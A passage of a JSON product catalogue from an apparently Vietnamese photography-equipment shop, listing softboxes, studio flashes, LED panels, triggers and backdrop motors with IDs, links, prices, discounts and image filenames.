M950","gia":620000,"giakm":0,"phantram":0,"image":"shop_1516527196_SOFTBOX-BAT-GIAC-90-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1595,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1200-211-1595.html","label":"\t Softbox b\u00e1t gi\u00e1c JINBEI M1200","gia":740000,"giakm":0,"phantram":0,"image":"shop_1516527551_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (2).jpg.jpg"},{"id":3724,"dmid":334,"link":"\/den-godox-knowled-p1200r-hard-rgb-led-light-panel-334-3724.html","label":"\u0110\u00e8n Godox KNOWLED P1200R Hard RGB LED Light Panel    ","gia":114500000,"giakm":0,"phantram":0,"image":"den-led-godox-p1200r-rgb-knowled-hard (6).jpg"},{"id":1596,"dmid":211,"link":"\/softbox-bat-giac-jinbei-m1400-211-1596.html","label":"Softbox b\u00e1t gi\u00e1c JINBEI M1400","gia":900000,"giakm":0,"phantram":0,"image":"shop_1516527711_SOFTBOX-BAT-GIAC-120-JINBEI-MINHDUC.COM (1).jpg.jpg"},{"id":1597,"dmid":211,"link":"\/softbox-jinbei-60x90cm-211-1597.html","label":"Softbox JINBEI 60x90cm","gia":580000,"giakm":450000,"phantram":22.413793103448,"image":"shop_1516527888_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1598,"dmid":211,"link":"\/softbox-jinbei-80x120cm-211-1598.html","label":"Softbox JINBEI 80x120cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516527983_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1589,"dmid":275,"link":"\/den-nicefoto-a4-400w-ttl-hss-18000s-275-1589.html","label":" \u0110\u00e8n NiceFoto A4 400W TTL HSS 1\/8000s","gia":8800000,"giakm":0,"phantram":0,"image":"shop_1515426652_Den-flash-studio-nicefoto-a4-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1591,"dmid":275,"link":"\/den-flash-nicefoto-ra300-275-1591.html","label":"\u0110\u00e8n flash Nicefoto RA300 ","gia":3500000,"giakm":2200000,"phantram":37.142857142857,"image":"shop_1515946258_Den-NiceFoto-RA-300-Photographic-Equipment-Studio-Flash-Light-minhduc.com.vn.jpg.jpg"},{"id":1592,"dmid":275,"link":"\/den-flash-nicefoto-ra400-275-1592.html","label":"\u0110\u00e8n flash Nicefoto RA400 ","gia":3800000,"giakm":0,"phantram":0,"image":"shop_1515947063_DEN-FLASH-NICEFOTO-RA-400-MINHDUC.COM.VN_2.jpg.jpg"},{"id":1590,"dmid":275,"link":"\/den-flash-nicefoto-a8-800w-ttl-hss-18000s-275-1590.html","label":"\u0110\u00e8n flash Nicefoto A8 800w TTL HSS 1\/8000S","gia":12500000,"giakm":0,"phantram":0,"image":"shop_1515426636_Den-flash-studio-nicefoto-a8-ttl.m-toc-do-cao-hss-1-8000s-minhduc.com.vn.jpg.jpg"},{"id":1593,"dmid":267,"link":"\/den-led-jinbei-ef150d-sun-light-267-1593.html","label":"\u0110\u00e8n Led Jinbei EF150D SUN LIGHT","gia":9500000,"giakm":8500000,"phantram":10.526315789474,"image":"shop_1516336730_den-led-jinbei-ef150d-sun-light-minhduc (1).jpg.jpg"},{"id":1599,"dmid":211,"link":"\/softbox-jinbei-60x60cm-211-1599.html","label":"Softbox JINBEI 60x60cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1516528162_SOFTBOX-JINBEI-60-60-cm-MINHDUC.COM (1).jpg.jpg"},{"id":1601,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1200-211-1601.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1200","gia":1450000,"giakm":0,"phantram":0,"image":"shop_1516529794_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1602,"dmid":211,"link":"\/softbox-bat-giac-to-ong-jinbei-em1500-211-1602.html","label":"Softbox b\u00e1t gi\u00e1c t\u1ed5 ong JINBEI EM1500","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1516529888_softbox-octogon-bat-giac-to-ong-minh-duc-com-vn.jpg.jpg"},{"id":1603,"dmid":211,"link":"\/softbox-jinbei-70x100cm-211-1603.html","label":"Softbox JINBEI 70x100cm","gia":570000,"giakm":0,"phantram":0,"image":"shop_1516530076_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":3723,"dmid":334,"link":"\/den-godox-knowled-p600r-hard-rgb-led-light-panel-334-3723.html","label":"\u0110\u00e8n Godox KNOWLED P600R Hard RGB LED Light Panel","gia":54500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-hard-rgb-knowled-panel (3).jpg"},{"id":1604,"dmid":211,"link":"\/softbox-jinbei-70x140cm-211-1604.html","label":"Softbox JINBEI 70x140cm","gia":650000,"giakm":0,"phantram":0,"image":"shop_1516530521_SOFTBOX-JINBEI-60-90-MINHDUC.COM (1).jpg.jpg"},{"id":1606,"dmid":275,"link":"\/den-flash-nicefoto-ra800-275-1606.html","label":"\u0110\u00e8n flash Nicefoto RA800","gia":5800000,"giakm":0,"phantram":0,"image":"shop_1518148187_Den-The-Flash-NiceFoto-RA-800-Ring-Flash-Light-Strobe-Speed-Light-With-Modeling-Lamp-Background-Lighting-minhduc.com.vn.jpg.jpg"},{"id":1607,"dmid":275,"link":"\/den-flash-nicefoto-ra1000-275-1607.html","label":"\u0110\u00e8n flash Nicefoto RA1000","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1518161412_Den-NiceFoto-font-b-photography-b-font-lights-RA-600-600W-Studio-font-b-Flash-minhduc.com.vn.jpg.jpg"},{"id":1608,"dmid":275,"link":"\/den-flash-nicefoto-ra1200-275-1608.html","label":"\u0110\u00e8n flash Nicefoto RA1200","gia":11700000,"giakm":5700000,"phantram":51.282051282051,"image":"shop_1518161588_Den-NiceFoto-RA-600-photo-studio-flash-RA-series-with-trigger-2-4G-Speed-sync-1-320S-minhduc.com.vn.jpg.jpg"},{"id":1863,"dmid":215,"link":"\/mola-beautidish-bowens-mount-58cm-nicefoto-215-1863.html","label":"Mola beautidish Bowens mount 58cm NiceFoto","gia":3600000,"giakm":3300000,"phantram":8.3333333333333,"image":"1614014452_374094.jpg"},{"id":1609,"dmid":275,"link":"\/den-flash-nicefoto-rx300-275-1609.html","label":"\u0110\u00e8n flash Nicefoto RX300","gia":5600000,"giakm":2200000,"phantram":60.714285714286,"image":"shop_1518162801_DEN-FLASH-NICEFOTO-RX-300-MINHDUC.COM.VN_1.jpg.jpg"},{"id":1610,"dmid":211,"link":"\/beauty-disk-bd-60cm-softbox-jinbei--bowens-mount-211-1610.html","label":"Beauty disk BD 60cm softbox Jinbei - Bowens mount","gia":1090000,"giakm":0,"phantram":0,"image":"shop_1518428537_softbox-beauty-dish-for-flash-speedlite-studio-minhduc.com.vn (4).jpg.jpg"},{"id":1611,"dmid":195,"link":"\/tr-v6-24g-trigger-usb-receiver-195-1611.html","label":"TR-V6 2.4G Trigger & USB Receiver","gia":950000,"giakm":0,"phantram":0,"image":"shop_1519012800_trigger-jinbei-TRV6-dieu-khien-den-flash-studio-speedlite-minhduc.com.vn.jpg.jpg"},{"id":1612,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k90-211-1612.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K90","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1518428518_softbox-du-jinbei-minhduc.com (1).jpg.jpg"},{"id":1613,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k120-211-1613.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K120","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1518428707_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1614,"dmid":211,"link":"\/softbox-du-jinbei-bat-giac-k150-211-1614.html","label":"Softbox d\u00f9 Jinbei b\u00e1t gi\u00e1c K150","gia":1890000,"giakm":0,"phantram":0,"image":"shop_1518429126_softbox-du-jinbei-minhduc.com (3).jpg.jpg"},{"id":1615,"dmid":275,"link":"\/den-flash-nicefoto-rx400-275-1615.html","label":"\u0110\u00e8n flash Nicefoto  RX400","gia":6200000,"giakm":2600000,"phantram":58.064516129032,"image":"1192830576.jpg"},{"id":1616,"dmid":275,"link":"\/den-flash-nicefoto-rx600-275-1616.html","label":"\u0110\u00e8n flash Nicefoto  RX600","gia":6900000,"giakm":3200000,"phantram":53.623188405797,"image":"388400683.jpg"},{"id":1617,"dmid":275,"link":"\/den-flash-nicefoto-rx800-275-1617.html","label":"\u0110\u00e8n flash Nicefoto  RX800","gia":7300000,"giakm":3800000,"phantram":47.945205479452,"image":"1391437593.jpg"},{"id":1618,"dmid":275,"link":"\/den-flash-nicefoto-rx1000-275-1618.html","label":"\u0110\u00e8n flash Nicefoto  RX1000","gia":9900000,"giakm":4600000,"phantram":53.535353535354,"image":"1458537226.jpg"},{"id":1620,"dmid":275,"link":"\/den-flash-nicefoto-ts300b-275-1620.html","label":"\u0110\u00e8n flash Nicefoto  TS300B","gia":4700000,"giakm":2150000,"phantram":54.255319148936,"image":"774361637.jpg"},{"id":1619,"dmid":275,"link":"\/den-flash-nicefoto-rx1200-275-1619.html","label":"\u0110\u00e8n flash Nicefoto  RX1200","gia":11400000,"giakm":5700000,"phantram":50,"image":"1119124671.jpg"},{"id":1621,"dmid":275,"link":"\/den-flash-nicefoto-ts400b-275-1621.html","label":"\u0110\u00e8n flash Nicefoto  TS400B","gia":6200000,"giakm":2700000,"phantram":56.451612903226,"image":"482141003.jpg"},{"id":1622,"dmid":275,"link":"\/den-flash-nicefoto-ts600b-275-1622.html","label":"\u0110\u00e8n flash Nicefoto  TS600B","gia":5700000,"giakm":0,"phantram":0,"image":"517314273.jpg"},{"id":1623,"dmid":275,"link":"\/den-flash-nicefoto-tb300c-275-1623.html","label":"\u0110\u00e8n flash Nicefoto  TB300C","gia":3750000,"giakm":1990000,"phantram":46.933333333333,"image":"799103150.jpg"},{"id":1624,"dmid":275,"link":"\/den-flash-nicefoto-tb400c-275-1624.html","label":"\u0110\u00e8n flash Nicefoto  TB400C","gia":5900000,"giakm":2200000,"phantram":62.71186440678,"image":"2099575662.jpg"},{"id":1625,"dmid":275,"link":"\/den-flash-nicefoto-tb600c-275-1625.html","label":"\u0110\u00e8n flash Nicefoto  TB600C","gia":6800000,"giakm":2900000,"phantram":57.352941176471,"image":"1562142332.jpg"},{"id":1626,"dmid":267,"link":"\/den-nicefoto-led-1080-dmx-267-1626.html","label":"\u0110\u00e8n Nicefoto Led 1080 DMX","gia":5400000,"giakm":0,"phantram":0,"image":"shop_1519112200_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1627,"dmid":267,"link":"\/den-nicefoto-led-1080b-267-1627.html","label":"\u0110\u00e8n Nicefoto Led 1080B","gia":5200000,"giakm":0,"phantram":0,"image":"shop_1519113368_den-LED-1080B-minhduc.com.vn.jpg.jpg"},{"id":1628,"dmid":243,"link":"\/den-led-day-light-hc-1000b-nicefoto-100w-243-1628.html","label":"\u0110\u00e8n LED Day Light HC-1000B Nicefoto 100w","gia":4450000,"giakm":0,"phantram":0,"image":"shop_1519116471_DEN-led-quay-phim-nicefoto-minhduc.com.vnHC-1000B_3.jpg.jpg"},{"id":1629,"dmid":243,"link":"\/den-nicefoto-led-outdoor-video-light-hb600b-243-1629.html","label":"\u0110\u00e8n Nicefoto Led Outdoor video light HB600B","gia":5500000,"giakm":0,"phantram":0,"image":"shop_1519117412_DEN-led-quay-phim-nicefoto-minhduc.com.vn-hb600b.jpg.jpg"},{"id":1630,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000a-3200-6500k-243-1630.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000A 3200-6500K ","gia":15500000,"giakm":0,"phantram":0,"image":"shop_1519119962_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn1.jpg.jpg"},{"id":1631,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000dmx-243-1631.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000DMX ","gia":15500000,"giakm":13500000,"phantram":12.903225806452,"image":"shop_1519121012_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vn2MF-2000DMX_2.jpg.jpg"},{"id":1632,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000-5500k-200w-243-1632.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000 5500K 200w","gia":8500000,"giakm":0,"phantram":0,"image":"shop_1519121554_DEN-led-quay-phim-nicefoto-mf-2000a-minhduc.com.vnMF-2000.jpg.jpg"},{"id":1633,"dmid":243,"link":"\/den-nicefoto-led-film-light-mf2000f-243-1633.html","label":"\u0110\u00e8n Nicefoto Led  film light MF2000F","gia":8400000,"giakm":0,"phantram":0,"image":"shop_1519140875_den-quay-phim-chuyen-nghiep-led-nicefoto-MF-2000F_3-MF-2000F_1.jpg.jpg"},{"id":1634,"dmid":243,"link":"\/den-nicefoto-led-1500a-video-light-3200k-6500k-243-1634.html","label":"\u0110\u00e8n Nicefoto Led 1500A video light 3200k-6500k","gia":6100000,"giakm":0,"phantram":0,"image":"shop_1519208184_den-quay-phim-chuyen-nghiep-led1500a-video-light-minhduc.com.vn.jpg.jpg"},{"id":1635,"dmid":211,"link":"\/softbox-godox-80x120cm-211-1635.html","label":" Softbox Godox 80x120cm","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"softbox-godox-80-120-minhduc (4).jpg"},{"id":1636,"dmid":243,"link":"\/den-nicefoto-led-2000a-video-light-3200k-6500k-243-1636.html","label":" \u0110\u00e8n Nicefoto Led 2000A video light 3200k-6500k ","gia":6800000,"giakm":5500000,"phantram":19.117647058824,"image":"shop_1602131520_\u0110\u00e8n-led-NiceFoto-SL2000A-II-minhduc.com.vn1.jpg.jpg"},{"id":1637,"dmid":243,"link":"\/den-nicefoto-led-1000b-video-light-5500k-243-1637.html","label":" \u0110\u00e8n Nicefoto Led 1000B video light 5500k ","gia":3600000,"giakm":0,"phantram":0,"image":"shop_1519298562_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1000bw-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1638,"dmid":243,"link":"\/den-nicefoto-led-1500b-video-light-5500k-243-1638.html","label":"\u0110\u00e8n Nicefoto Led 1500B video light 5500k ","gia":4800000,"giakm":0,"phantram":0,"image":"shop_1519298902_den-led-quay-phim-chuyen-nghiep-minhduc.com.vn-NiceFoto-led-1500b-sun-burner-led-photography-light-video-light-child-portrait.jpg_640x640.jpg.jpg"},{"id":1639,"dmid":243,"link":"\/den-nicefoto-led-2000b-video-light-5500k-243-1639.html","label":"\u0110\u00e8n Nicefoto Led 2000B video light 5500k","gia":6500000,"giakm":0,"phantram":0,"image":"shop_1519299078_den-quay-phim-chuyen-nghiep-led-video-light-2000b-nicefoto-minhduc.com.vn.jpg.jpg"},{"id":1640,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cl-2000ws-5500k-243-1640.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CL-2000WS 5500k ","gia":11700000,"giakm":0,"phantram":0,"image":"shop_1519300037_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CL-2000WS_1.jpg.jpg"},{"id":1862,"dmid":213,"link":"\/chan-micro-da-nang-cao-140cm-213-1862.html","label":"Ch\u00e2n Micro \u0111a n\u0103ng cao 140cm","gia":400000,"giakm":0,"phantram":0,"image":"shop_1542943234_Ch\u00e2n-\u0111a-n\u0103ng-9062-cao-140cm-minhduc.com.vn.jpg.jpg"},{"id":1641,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-x3-3000ws-5600k-243-1641.html","label":"\u0110\u00c8N NiceFoto LED fresnel light X3-3000WS 5600k ","gia":12500000,"giakm":9800000,"phantram":21.6,"image":"shop_1519300366_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-X3-3000WS.jpg.jpg"},{"id":1642,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-ce1500w-5500k-243-1642.html","label":"\u0110\u00c8N NiceFoto LED fresnel light CE1500W 5500K ","gia":8500000,"giakm":4200000,"phantram":50.588235294118,"image":"shop_1519300980_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CE-1500WS.jpg.jpg"},{"id":1643,"dmid":243,"link":"\/den-nicefoto-led-fresnel-light-cd1000w-5500k-243-1643.html","label":" \u0110\u00c8N NiceFoto LED fresnel light CD1000W 5500K","gia":7500000,"giakm":3500000,"phantram":53.333333333333,"image":"shop_1519301935_den-quay-phim-chuyen-nghiep-nicefoto-minhduc.com.vn-MF-2000A-CD-1000WS.jpg.jpg"},{"id":1644,"dmid":192,"link":"\/quat-thoi-toc-studio-fs05-192-1644.html","label":"Qu\u1ea1t th\u1ed5i t\u00f3c studio FS05","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519302327_Quat-thoi-toc-studio-SF-05-minhduc.cm.vn_1.jpg.jpg"},{"id":3722,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-travel-kit-334-3722.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel Travel kit","gia":81500000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1645,"dmid":199,"link":"\/bong-dan-huong-150w-199-1645.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 150w ","gia":120000,"giakm":80000,"phantram":33.333333333333,"image":"shop_1519302536_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1646,"dmid":199,"link":"\/bong-dan-huong-250w-199-1646.html","label":"B\u00f3ng d\u1eabn h\u01b0\u1edbng 250w","gia":150000,"giakm":110000,"phantram":26.666666666667,"image":"shop_1519302636_bong-dan-huong-den-flash-studio-E27JDD-150W.jpg.jpg"},{"id":1647,"dmid":192,"link":"\/ngoam-chuyen-sn-13-doi-interchangeable-mount-elinchrom-to-bowens-192-1647.html","label":"Ngo\u00e0m chuy\u1ec3n SN-13 \u0111\u1ed5i Interchangeable mount (Elinchrom to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303223_SN-13.jpg.jpg"},{"id":1648,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-bowens-to-elinchrom-192-1648.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Bowens to Elinchrom)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303369_SN-14.jpg.jpg"},{"id":3721,"dmid":334,"link":"\/den-godox-knowled-p600r-rgb-led-light-panel-334-3721.html","label":"\u0110\u00e8n Godox KNOWLED P600R RGB LED Light Panel","gia":79000000,"giakm":0,"phantram":0,"image":"den-led-godox-p600r-rgb-panel-knowled (8).jpg"},{"id":1649,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-balcar-to-bowens-192-1649.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Balcar to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303498_SN-18_1.jpg.jpg"},{"id":1650,"dmid":192,"link":"\/ngoam-chuyen-doi-interchangeable-mount-profoto-to-bowens-192-1650.html","label":"Ngo\u00e0m chuy\u1ec3n \u0111\u1ed5i Interchangeable mount (Profoto to Bowens)","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519303569_SN-27.jpg.jpg"},{"id":1651,"dmid":211,"link":"\/softbox-godox-80x120cm-to-ong-211-1651.html","label":"Softbox Godox 80x120cm t\u1ed5 ong","gia":1100000,"giakm":950000,"phantram":13.636363636364,"image":"shop_1519359352_godox-du_60x90_SOFTBOX-MINHDUC.COM (5).jpg.jpg"},{"id":3720,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-travel-kit-334-3720.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel  Travel kit","gia":44500000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (1).jpg"},{"id":1652,"dmid":211,"link":"\/softbox-godox-120cm-to-ong-sbg120-211-1652.html","label":"Softbox godox 120cm t\u1ed5 ong SBG120","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519359546_softbox-bat-giac-minhduc.com.vn (4).jpg.jpg"},{"id":1653,"dmid":211,"link":"\/softbox-dragon-bat-giac-170cm-211-1653.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 170cm","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1519360442_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1654,"dmid":211,"link":"\/softbox-dragon-bat-giac-200cm-211-1654.html","label":"Softbox Dragon b\u00e1t gi\u00e1c 200cm","gia":1800000,"giakm":0,"phantram":0,"image":"shop_1519360504_softbox-bat-giac-minhduc.com.vn.jpg.jpg"},{"id":1656,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-150cm--60-inch-218-1656.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n cao c\u1ea5p 150CM - 60 inch","gia":900000,"giakm":0,"phantram":0,"image":"shop_1519362595_du-xuyen-phan-minhduc.com.vn.jpg.jpg.jpg"},{"id":1657,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txc02-195-1657.html","label":"Trigger Nicefoto TTL transmitter TXC02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519364031_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02.jpg.jpg"},{"id":1658,"dmid":212,"link":"\/co-phan-quang-4-trong-1-cho-quay-chup-76x91-cm-212-1658.html","label":"C\u1edc PH\u1ea2N QUANG 4 TRONG 1 CHO QUAY CH\u1ee4P 76X91 CM","gia":850000,"giakm":0,"phantram":0,"image":"shop_1519364157_co_phan_quang_4_trong_1_cho_quay_chup_76x91-minhduc.com.vn (2).jpg.jpg"},{"id":3719,"dmid":334,"link":"\/den-godox-knowled-p300r-rgb-led-light-panel-334-3719.html","label":"\u0110\u00e8n Godox KNOWLED P300R RGB LED Light Panel","gia":42000000,"giakm":0,"phantram":0,"image":"den-led-godox-p300r-rgb-panel (7).jpg"},{"id":1659,"dmid":211,"link":"\/softbox-du-beauty-dish-dragon-65cm-211-1659.html","label":"Softbox d\u00f9 Beauty Dish Dragon 65cm","gia":1400000,"giakm":0,"phantram":0,"image":"1593145157.jpg"},{"id":1660,"dmid":219,"link":"\/khung-treo-phong-80x150cm-219-1660.html","label":"Khung treo ph\u00f4ng 80x150cm","gia":420000,"giakm":0,"phantram":0,"image":"shop_1519371919_khung-treo-phong-130-minhduc.com.vn.jpg.jpg"},{"id":1661,"dmid":219,"link":"\/khung-treo-phong-80x250cm-219-1661.html","label":"Khung treo ph\u00f4ng 80x250cm","gia":470000,"giakm":0,"phantram":0,"image":"shop_1519372240_khung-treo-phong-minhduc.com.vn.jpg.jpg"},{"id":1662,"dmid":195,"link":"\/trigger-nicefoto-ttl-transmitter-txn02-195-1662.html","label":" Trigger Nicefoto TTL transmitter TXN02","gia":1400000,"giakm":0,"phantram":0,"image":"shop_1519377536_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txn02-684a1032.jpg.jpg"},{"id":1663,"dmid":259,"link":"\/balo-may-anh-den-nicefoto-48x33x23-259-1663.html","label":"Balo m\u00e1y \u1ea3nh, \u0111\u00e8n Nicefoto 48x33x23","gia":1800000,"giakm":1350000,"phantram":25,"image":"shop_1519379653_Tui-dung-den-flash-n-flash-bag-FBS-FBS(48x32.8x23cm).jpg.jpg"},{"id":1664,"dmid":259,"link":"\/tui-nicefoto-fbs-32x20x19cm-dung-may-anhden-259-1664.html","label":"T\u00fai Nicefoto FBS 32x20x19cm \u0111\u1ef1ng m\u00e1y \u1ea3nh,\u0111\u00e8n ","gia":650000,"giakm":0,"phantram":0,"image":"shop_1519380684_Tui-dung-den-flash-n-flash-bag-FBS(32\u00ed-20\u00ed-19cm).jpg.jpg"},{"id":1665,"dmid":216,"link":"\/color-filter-kits-nicefoto-216-1665.html","label":"Color filter kits Nicefoto","gia":400000,"giakm":0,"phantram":0,"image":"shop_1519381123_color-filter-kits-SN-25-minhduc.com.vn.jpg.jpg"},{"id":1666,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-s1-195-1666.html","label":"Flash hot shoe adapter C-S1","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383655_flash-hot-shoe-adapte-C-S1.jpg.jpg"},{"id":1667,"dmid":195,"link":"\/flash-hot-shoe-adapter-c-n2-195-1667.html","label":"Flash hot shoe adapter C-N2","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519383846_flash-hot-shoe-adapter-C-N2.jpg.jpg"},{"id":1668,"dmid":195,"link":"\/flash-hot-shoe-adapter-s-cn-195-1668.html","label":"Flash hot shoe adapter S-CN","gia":150000,"giakm":0,"phantram":0,"image":"shop_1519384018_flash-hot-shoe-adapte-S-CN.jpg.jpg"},{"id":1669,"dmid":219,"link":"\/motor-cuon-phong-6-truc-rulo-219-1669.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 6 Tr\u1ee5c Rulo","gia":4200000,"giakm":3300000,"phantram":21.428571428571,"image":"MT6.jpg"},{"id":1670,"dmid":219,"link":"\/motor-cuon-phong-7-219-1670.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 7","gia":5600000,"giakm":3850000,"phantram":31.25,"image":"mt7.4.jpg"},{"id":3718,"dmid":334,"link":"\/den-godox-knowled-m600r-rgb-led-monolight-334-3718.html","label":"\u0110\u00e8n Godox KNOWLED M600R RGB LED Monolight","gia":62000000,"giakm":0,"phantram":0,"image":"den-led-godox-m600r-rgb (3).jpg"},{"id":1671,"dmid":219,"link":"\/motor-cuon-phong-8-mt8-219-1671.html","label":"Motor cu\u1ed1n ph\u00f4ng 8 MT8","gia":5600000,"giakm":4400000,"phantram":21.428571428571,"image":"remote motor 8.jpg"},{"id":4130,"dmid":192,"link":"\/may-phun-khoi-md3000w-192-4130.html","label":"M\u00e1y Phun Kh\u00f3i MD3000W","gia":4200000,"giakm":3900000,"phantram":7.1428571428571,"image":"may-phun-khoi-3000w.jpg"},{"id":1672,"dmid":219,"link":"\/motor-cuon-phong-10-219-1672.html","label":"Motor Cu\u1ed1n Ph\u00f4ng 10","gia":7200000,"giakm":5500000,"phantram":23.611111111111,"image":"mt10.4.jpg"},{"id":1820,"dmid":278,"link":"\/phong-nen-chup-hinh-3d-cao-cap-cac-loai-278-1820.html","label":"Ph\u00f4ng n\u1ec1n ch\u1ee5p h\u00ecnh 3D cao c\u1ea5p c\u00e1c lo\u1ea1i","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1541834570_md_10280_1-minhduc.com.vn-2821.jpg.jpg"},{"id":1673,"dmid":195,"link":"\/trigger-nicefoto-ttl315c-wireless-flash-195-1673.html","label":"Trigger Nicefoto TTL315C wireless flash ","gia":1750000,"giakm":0,"phantram":0,"image":"shop_1519446023_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-txc02-684a1012-TTL-315C_1.jpg.jpg"},{"id":3717,"dmid":334,"link":"\/den-godox-knowled-mg2400bi-bi-color-led-monolight-334-3717.html","label":"\u0110\u00e8n Godox KNOWLED MG2400Bi Bi-Color LED Monolight","gia":189000000,"giakm":0,"phantram":0,"image":"den-led-godox-mg2400-bi-color- (14).jpg"},{"id":1674,"dmid":250,"link":"\/den-msn-iii-600w-jinbei-250-1674.html","label":"\u0110\u00e8n MSN III 600W JINBEI","gia":7000000,"giakm":0,"phantram":0,"image":"shop_1519446097_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1675,"dmid":250,"link":"\/den-msn-iii-400w-jinbei-250-1675.html","label":"\u0110\u00e8n MSN III 400W JINBEI","gia":7200000,"giakm":6000000,"phantram":16.666666666667,"image":"shop_1519446378_MSNIII_JINBEI-MINHDUC.COM.VN.jpg.jpg"},{"id":1676,"dmid":195,"link":"\/trigger-nicefoto-ttl316c-wireless-flash-18000s-high-speed-195-1676.html","label":"Trigger Nicefoto TTL316C wireless flash 1\/8000s High-Speed ","gia":1700000,"giakm":990000,"phantram":41.764705882353,"image":"shop_1519446568_TRIGGER-dieu-khien-den-flash-nicefoto-ttl-transmitter-TTL-316C_3.jpg.jpg"},{"id":3818,"dmid":192,"link":"\/dau-doc-the-nho-transcend-usb-3130-rdc8-type-c-192-3818.html","label":"\u0110\u1ea6U \u0110\u1eccC TH\u1eba NH\u1eda TRANSCEND USB 3.1\/3.0 (RDC8) Type C","gia":510000,"giakm":0,"phantram":0,"image":"dau-doc-the-rdc8 (2).png"},{"id":1677,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-120cm-211-1677.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 120cm","gia":850000,"giakm":695000,"phantram":18.235294117647,"image":"shop_1574129209_shop_1519450293_softbox-godox-bat-giac-95-minhduc.com .jpg.jpg"},{"id":1678,"dmid":211,"link":"\/softbox-godox-octagon-bat-giac-140cm-211-1678.html","label":"Softbox Godox Octagon B\u00e1t Gi\u00e1c 140cm","gia":850000,"giakm":770000,"phantram":9.4117647058824,"image":"shop_1574129180_shop_1519450238_softbox-godox-bat-giac-minhduc .jpg.jpg"},{"id":1679,"dmid":249,"link":"\/hop-chup-san-pham-50x50cm-co-den-led-249-1679.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m 50x50cm c\u00f3 \u0111\u00e8n 